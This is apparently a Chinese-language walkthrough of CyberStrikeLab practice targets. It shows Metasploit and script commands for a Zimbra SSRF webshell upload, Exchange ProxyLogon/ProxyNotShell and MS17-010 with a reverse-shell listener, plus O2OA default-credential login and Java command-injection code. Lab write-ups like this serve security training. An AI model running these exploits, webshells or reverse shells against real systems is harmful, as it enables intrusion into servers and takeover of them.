
1
|
0_93ab796a4f4dbd72f1be30ad63ab789171ebed1b_69643d33363a65306661666438392d313336302d313164392d383636312d3030306139356439386566323b6578703d31333a313737303435303731343231393b747970653d363a7a696d6272613b7469643d31303a313635323233343432333b
|
然后直接利用exp脚本
https://github.com/3gstudent/Homework-of-Python/blob/master/Zimbra_SOAP_API_Manage.py
1
|
python Zimbra_SOAP_API_Manage.py https://10.0.0.12 zimbra rhqkAlU5n_ ssrf
|



然后上传webshell就行,在脚本运行的目录下放一个shell.jsp,然后输入 uploadwebshell,再输入文件名 shell.jsp
然后访问给的地址,需要输入用户名和密码,直接在cookie里面放入前面生成的admin token就行

PT7


CVE-2021-26855

使用dirsearch扫描一下,可以得到一个有效路径:/ecp,跳转到登录界面,搜索一下Exchange相关的漏洞,可以找到CVE-2021-26855相关的信息

进入msfconsole
使用这个exp进行检测,可以发现存在这个漏洞
1
2
|
use 61
set rhosts 10.0.0.15
|




然后使用exchange_proxynotshell_rce进行rce的利用
1
2
3
|
use 65
set rhosts 10.0.0.15
set lhost 0.0.0.0
|


不行,可以访问到马,但是msf无响应,我也不知道密码,换种办法打
https://github.com/p0wershe11/ProxyLogon
CVE-2021-26855 Exchange Server SSRF致RCE漏洞复现 - FreeBuf网络安全行业门户
1
|
python proxyLogon.py --host=10.0.0.15 --mail=Administrator@cyberstrikelab.com
|

还是不行。


PT8
MS17-010
fscan一扫有MS17-010(vpn装kali才扫到)
1
2
3
4
5
6
|
msfconsole
search MS17-010
use 0
set rhosts 10.0.0.17
set lhost 172.16.233.2
set lport 4444
|
在windows上连vpn竟然打不了?kali连接vpn再打试试
1
|
sudo openvpn --config cyberstrikelab.com-PT-8.ovpn --keepalive 10 60 --route-nopull --route 10.0.0.17 255.255.255.255 &
|
按上面的命令打,然后shell进入命令行拿flag就行


PT10
o2oa平台代码注入
o2oa的平台
通过 xadmin/o2 默认口令登入,服务管理处,然后点击这个接口,写入代码保存

1
2
3
4
5
6
7
8
9
10
|
var bufReader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()));
var result = [];
while (true) {
var oneline = bufReader.readLine();
result.push(oneline);
if (!oneline) break;
}
var result = { "Result": result };
this.response.setBody(result, "application/json");
|
